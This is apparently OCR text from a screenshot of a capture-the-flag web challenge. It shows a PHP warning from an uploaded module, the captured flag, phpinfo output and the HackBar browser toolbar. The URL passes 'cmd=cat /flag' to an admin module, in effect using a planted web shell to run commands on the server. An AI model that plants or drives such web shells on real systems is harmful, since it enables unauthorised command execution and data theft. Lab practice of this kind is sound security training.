 Warning: Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in
/var/www/html/data/modules/orange/orange.php on line 1
flag{b1c58171-b54f-42e6-a5c0-fd198dac59b7}
ph
PHP Version 7.3.33
System Linux engine-2 5.10.134-17.0.2.lifsea8.x86_64 #1 SMP Wed Jul 3 11:11
CST 2024 x86_64
Build Date Mar 18 2022 03:11:44
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-
path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/c
内存 欢迎 元素 控制台 源代码 网络 性能 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2zedn1qzzb8jf0aetzy5.cloudeci1.ichunqiu.com/admin.php?action=managemodules&cmd=cat /flag